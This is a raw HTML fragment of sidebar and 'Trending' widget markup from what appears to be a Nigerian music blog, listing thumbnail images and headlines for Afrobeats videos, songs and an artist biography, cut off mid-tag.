												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" 